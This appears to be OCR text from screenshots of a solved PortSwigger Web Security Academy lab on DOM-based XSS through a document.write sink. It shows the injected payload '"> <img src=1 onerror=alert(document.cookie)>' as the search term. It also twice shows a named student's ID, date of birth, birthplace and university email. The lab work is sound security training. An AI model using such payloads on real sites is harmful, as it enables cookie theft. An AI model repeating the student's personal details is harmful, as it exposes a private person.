 owasp10
CTF Writeup
NetWork
recruitment
Dev
ML&DL
crt
0a1a0028046496a680f1e97e002e0023.web-security-
academy.net says
OK
LAB Solved
Home
0 search results for '"> <img src=1
onerror=alert(document.cookie)>'
h the blog...
Search
< Back to Blog
Mã SV B21DCAT014
Họ và tên Nguyễn Giang Nam
Ngày sinh 16/11/2002
Giới tính Nam
Email NamNG.B21AT014@stu.ptit.edu.
Email 2 NamNG.B21AT014@stu.ptit.edu.
Nơi sinh Hà Nam
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng
Thông tin khóa học
Web Security
Academy
DOM XSS in document.write sink
using source location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"> <img src=1
onerror=alert(document.cookie)>'
Search the blog...
Search
">
Mã SV B21DCAT014
Họ và tên Nguyễn Giang Nam
Ngày sinh 16/11/2002
Giới tính Nam
Email NamNG.B21AT014@stu.ptit.edu.vn
Email 2 NamNG.B21AT014@stu.ptit.edu.vn
Nơi sinh Hà Nam
Dân tộc
Tôn giáo
Hiện diện Đang học
Hộ khẩu
Đối tượng